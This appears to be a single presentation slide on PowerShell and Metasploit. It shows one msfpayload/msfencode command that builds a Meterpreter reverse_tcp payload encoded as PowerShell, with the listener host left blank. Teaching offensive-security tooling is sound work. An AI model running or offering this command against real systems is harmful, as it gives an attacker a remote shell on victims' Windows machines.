 PowerShell and Metasploit

Generating powershell payloads

• Msfencode now supports encoding payloads in powershell.

./msfpayload windows/meterpreter/reverse_tcp LHOST=<> exitfunc=thread R | ./msfencode -t psh

35